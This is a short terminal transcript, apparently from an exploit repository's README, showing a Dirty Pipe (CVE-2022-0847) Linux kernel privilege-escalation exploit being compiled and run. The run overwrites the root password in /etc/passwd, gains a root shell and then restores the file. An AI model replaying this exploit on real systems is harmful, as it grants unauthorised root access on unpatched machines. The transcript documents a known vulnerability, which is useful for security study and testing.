 ┌──(kali㉿RedTeam)-[~/桌面/CVE-2022-0847-DirtyPipe-Exploit-main]
└─$ ./compile.sh
┌──(kali㉿RedTeam)-[~/桌面/CVE-2022-0847-DirtyPipe-Exploit-main]
└─$ ./exploit
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "aaron"...
system() function call seems to have failed :(
┌──(kali㉿RedTeam)-[~/桌面/CVE-2022-0847-DirtyPipe-Exploit-main]
└─$ su
密码：
# whoami
root
# id
用户id=0(root) 组id=0(root) 组=0(root),4(adm),20(dialout),119(wireshark),142(
kaboxer)
# mv /tmp/passwd.bak /etc/passwd
# exit
┌──(kali㉿RedTeam)-[~/桌面/CVE-2022-0847-DirtyPipe-Exploit-main]
└─$ su
密码：
┌──(root㉿RedTeam)-[/home/kali/桌面/CVE-2022-0847-DirtyPipe-Exploit-main]
└─#